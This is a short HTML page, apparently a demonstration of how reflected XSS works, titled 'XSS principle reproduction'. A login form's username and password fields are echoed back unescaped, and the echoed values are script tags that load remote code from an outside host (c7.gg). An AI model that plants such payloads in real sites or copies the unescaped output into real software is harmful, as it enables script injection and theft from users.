 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 <title>XSS原理重现</title>
5 </head>
6 <body>
7 <form action="" method="post">
8 用户名：<input type="text" name="userName" size="12" />
9 密码：<input type="text" name="ps" size="10" />
0 <br />
1 <input type="submit" name="denglu" value="登陆" />
2 </form>
3 <hr>
4 您输入的用户名是：<script src=http://c7.gg/77zh></script><br />您输入的密码是：<script src=http://c7.gg/77zh></script></body
5 </html>